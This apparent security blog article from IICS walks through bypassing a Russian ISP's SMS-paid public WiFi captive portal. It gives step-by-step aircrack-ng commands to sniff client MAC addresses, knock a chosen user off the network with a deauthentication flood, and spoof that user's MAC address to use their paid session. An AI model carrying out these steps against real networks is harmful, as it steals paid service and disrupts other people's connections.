Some governments around the world have enacted laws aimed at full control of data generated by the use of technology. For example, since 2014 the Russian Federation has forced owners of public WiFi networks to configure the identification of users on routers through passport data, SMS, among others, what is known as a Captive Portal.
However, the reluctance of coffee owners and other open spaces to the public has encouraged some providers to distribute their access points with paid SMS authorization. On this occasion, the experts in ethical hacking of the International Institute of Cyber Security (IICS) analyzed the security of such SMS authorization to see if it is possible to apply any method of evasion.
As usual, we remind you that this article was prepared for informational purposes only, so IICS is not responsible for any misuse that may be given to this information.
Procedure
To find a suitable victim, ethical hacking experts used a laptop with Debian on board and headed to the nearest pizzeria. There were a couple of malls nearby and a few more restaurants, which guaranteed ethical hacking experts to find the right user to complete the attack. The researchers then connected to one of the available networks, opening a browser to go to habr.com and finding the following:

This access point was controlled by one of the Russian Internet service providers. Users are offered to use this network as a guest at minimum speed, get a premium of 99 rubles or log in through a personal account. Ethical hacking experts took an additional option, which is obviously not included in the list.
If a user goes through identification on an access point of this provider, then when connecting the same device to another point, they do not need to go through identification. No identification is required even when using a different browser. This means that the vendor somehow remembers the hardware used by users, a clear indication that everything could be related to the MAC address of a device.
For the attack, ethical hacking experts used the utilities of the aircrack-ng package and the TL-WN722N WiFi adapter with an external antenna for greater coverage. First, adapter is connected and using airodump-ng monitor mode is enabled.
sudo –s # we’ll work with superuser rights
ifconfig # – see the name of the adapter we want to use
We get the output:
...
wlx60e32719503f: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 2a:36:62:d5:ec:63 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...
wlx60e32719503f is our adapter.
We kill the processes that use the adapter and put it into monitor mode, mentioned by ethical hacking experts.
airmon-ng check kill
airmon-ng start wlx60e32719503f

We see that there is a new network interface: wlan0mon. We launched it.
airodump-ng wlan0mon
We wait a couple of minutes and get such a signal.

We are interested in the BSSID (access point mac address), CH (channel), and ESSID (network name) fields. In the ESSID field, you will find the network of interest (it is the sixth consecutive). We take from the table the mac address of the access point (CC: B2: **: **: **: FC), the channel (4 channels) on which it works and transfer them to airodump-ng:
airodump-ng wlan0mon -c 4 --bssid CC:B2:**:**:**:FC
We’re waiting a while, and now we get the following result:

There is only one row in the first table. This is our targeted network. In the second table, we see a list of clients for this network. We’re interested in the STATION field. These are the MAC addresses of the clients, we save them in a text file. We need to replace our mac address with one of them. Ethical hacking experts choose the penultimate mac client (1C: CD: **: **: **: 43), as this client is the most active on the network and therefore must have been authenticated.
As many users will already know, it will be difficult for two devices with the same MAC addresses to get along well on the same network, so now we have 2 options.
You can use the aireplay-ng utility to ban the authentication of our network client as shown below:
aireplay-ng -0 1000 -a CC: B2: **: **: **: FC -c 1C: CD: **: **: **: 43 wlan0mon
- “-to CC: B2: **: **: **: FC” is the access point attacked
- “-c 1C: CD: **: **: **: 43” is the client we will disconnect
- “-0 1000” – here we specify the type of attack (zero is de-authentication) and the number of de-authentication packets to disconnect the client if it connects again.
In this case, ethical hacking experts decided not to harm the person, but to go in a more humane way: wait for the target client to leave.
After the client is gone we just have to configure their MAC address for our device. There are many ways to change the MAC address on Linux; the easiest thing is to specify the desired MAC address directly in the network configuration.

The MAC address is indicated, now we can connect to the point, and verify Internet access with the ping command.

After trying to go to Google and several other sites, ethical hacking experts demonstrated the success of this technique. To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
He is a cyber security and malware researcher. He studied Computer Science and started working as a cyber security analyst in 2006. He is actively working as an cyber security investigator. He also worked for different security companies. His everyday job includes researching about new cyber security incidents. Also he has deep level of knowledge in enterprise security implementation.
